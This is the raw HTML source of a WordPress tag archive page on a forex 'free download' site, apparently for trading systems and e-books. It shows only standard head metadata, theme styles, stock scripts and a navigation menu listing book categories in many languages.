

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/jacek-herman/
body_size: 11821
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jacek Herman Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/jacek-herman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jacek Herman Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/jacek-herman/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/jacek-herman/#webpage","url":"https://forexwinners.org/forex/tag/jacek-herman/","name":"Jacek Herman Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/jacek-herman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/jacek-herman/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/jacek-herman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Jacek Herman"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Jacek Herman Tag Feed" href="https://forexwinners.org/forex/tag/jacek-herman/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-jacek-herman tag-671 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
